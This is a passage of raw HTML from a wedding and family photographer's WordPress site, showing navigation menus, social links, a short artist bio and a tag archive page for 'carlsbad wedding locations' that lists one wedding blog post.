"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6976fb3058402"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6976fb305841d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6976fb3058412"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6976fb305842b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="archive" class="fgt__main__content post-8495 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-weddings tag-archive-vintage-rentals tag-carlsbad-wedding-locations tag-carlsbad-wedding-photographer tag-caroline-tran tag-cocktail-wedding-reception-ideas tag-destination-wedding tag-film-wedding-photographer tag-fine-art-wedding-photographer tag-getting-married-in-carlsbad tag-jl-design tag-leo-carrillo-ranch tag-leo-carrillo-ranch-real-wedding tag-san-diego tag-san-diego-wedding-locations tag-sweet-and-saucy tag-where-to-get-married-in-carlsbad">
	<div class="entry-content">
		<div class=" flo-block  flo-block-search-title" style="
    --title-color: var(--scheme_1--text--default);
    --description-color: var(--scheme_1--text--default);
    --margin-top: 50px;
    --margin-bottom: 50px;
    --mobile-margin-top: 0px;
    --mobile-margin-bottom: 0px;
    ;
    " >
	<h1>
		<div class="flo-block-search-title__title" data-font="title_2/large">Tag: carlsbad wedding locations</div>
	</h1>
	</div>


<div class="
		flo-block
		flo-block-post-grid flo-block-post-grid--text-under	flo-block-post-grid--text-under-mobile	flo-block-post-grid--columns-2	flo-block-post-grid--masonry			" style="
	--gap-between-items: 1.25em;
 --mobile-gap-between-items: 0.625em;
 --gap-inside-overlay: 0em;
	--color-overlay: var(--scheme_1--text--accent);
	--opacity-overlay: 0.3;
	--text-elements-color: var(--scheme_1--text--default);
	--mobile-text-elements-color: var(--scheme_1--text--default);
	--meta-color: var(--scheme_1--overline--default);
	--mobile-meta-color: var(--scheme_1--overline--default);
	--image-height: 21.875em;
 --mobile-image-height: 15.625em;
	--top-margin: 0em;
	--bottom-margin: 0em;
	--mobile-top-margin: 0em;
	--mobile-bottom-margin: 0em;
				 " >
			<div class="
		 flo-block-post-grid__items">
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/real-wedding-at-leo-carrillo-ranch/">
									<img width="805" height="529" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2015/10/malibu-wedding-photographer1.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2015/10/malibu-wedding-photographer1.jpg 805w, https://carolinetran.net/wp-content/uploads/2015/10/malibu-wedding-photographer1-600x394.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/10/malibu-wedding-photographer1-500x328.jpg 500w, https://carolinetran.net/wp-content/uploads/2015/10/malibu-wedding-photographer1-750x492.jpg 750w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/real-wedding-at-leo-carrillo-ranch/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/real-wedding-at-leo-carrillo-ranch/">Romantic Pastel Wedding at Leo Carrillo Ranch</a></h3>
									</div>

															</div>
																			</div>
					</div>
			</div>
	</div>
</article>

	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6976fb305a882"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6976fb305a8a4"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6976fb305a896"
      >
        
